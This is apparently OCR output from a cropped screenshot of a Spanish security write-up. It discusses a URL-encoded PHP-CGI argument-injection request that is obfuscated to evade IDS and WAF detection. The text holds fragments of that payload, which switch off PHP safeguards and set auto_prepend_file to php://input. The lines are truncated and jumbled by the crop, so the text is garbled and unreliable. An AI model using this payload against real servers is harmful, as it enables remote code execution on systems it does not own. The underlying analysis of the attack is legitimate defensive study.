
La parte interesante y complicada 
%2D%64+%61%6C%6C%6F%77%5F%75
4+%73%61%66%65%5F%6D%6F%64%6
73%69%6D%75%6C%61%74%69%6F%6
75%6E%63%74%69%6F%6E%73%3D%2
72%3D%6E%6F%6E%65+%2D%64+%61
65%3D%70%68%70%3A%2F%2F%69%6
5F%72%65%64%69%72%65%63%74%3D
4%5F%73%74%61%74%75%73%5F%65%6
Como se puede ver, la petición viene “ofus
IDS (e incluso WAFs). Realmente, el con
d+allow_url_include%3Don+-d+safe_mode%
d+open_basedir%3Dnone+-d+auto_prepend
d+cgi.redirect_status_env%3D0+-n